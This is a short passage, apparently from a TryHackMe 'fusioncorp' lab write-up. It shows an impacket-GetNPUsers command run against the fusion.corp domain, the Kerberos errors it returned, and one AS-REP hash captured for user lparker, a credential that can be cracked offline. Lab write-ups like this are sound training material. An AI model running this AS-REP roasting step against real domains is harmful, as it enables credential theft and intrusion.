 (kali㉿kali)-[~/Maquinas/tryhackme/fusioncorp]
$ impacket-GetNPUsers -no-pass -usersfile users_excel.txt fusion.corp/
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$lparker@FUSION.CORP:cfb8a88cbef699734fb5fdedb6ced3e6$9d087c419a2567454a5e6ac08b86e4
381a63cef010b941b8d2c61ff288110518a235eef260012ec8c7dbbad975f5d8aa2faa029a560fb63da539280a95ca2c0
851e4fdf90e8d92a8a7161580356eea17bf6723958d9b15b4ac5a9d6e0d317d802a6c66990e8249a92a85d8076f2f33f1
8536ac6f3105b661f714ec582448a1c656278f31771ea66c3c4de28132970f62c2263957ccab372ad5a3aec0ee598e53a
c5445c32d5414eb8d10b57dedb1cb7b2c3c928e6d9dc2b10d0e50c829fba73949b651c89c2537d0f8fdf6a9a45468386a
3f4e44e8592f78ccfb6f5fa06cd4a5f5010863706ba511e4ad
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)